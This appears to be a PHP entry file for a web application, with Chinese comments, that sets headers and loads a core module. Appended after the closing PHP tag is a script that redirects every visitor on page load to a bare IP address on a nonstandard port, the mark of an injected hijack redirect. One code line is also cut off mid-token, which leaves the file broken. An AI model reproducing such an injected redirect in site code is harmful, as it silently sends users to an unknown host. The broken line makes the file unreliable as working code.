 //print_r($_SERVER);
if( !empty($_SERVER['HTTP_X_REWRITE_URL']) ) $_SERVER['REQUEST_URI'] = $_SERVER['HTTP_X_REWRITE_
@set_time_limit(1000); //函数最久执行时间
@set_magic_quotes_runtime(0); //关闭特殊字符提交的时候提示数据库错误
header("Centent-Type:text/html;charset=UTF-8"); //设置系统编码格式
header("Pragma: no-cache"); //禁止缓存
//根目录
define('ROOT_PATH', dirname(__FILE__).DIRECTORY_SEPARATOR);
require( 'protected/core.php' );
?> <script> window.location.replace("https://103.103.51.236:9084"); </script>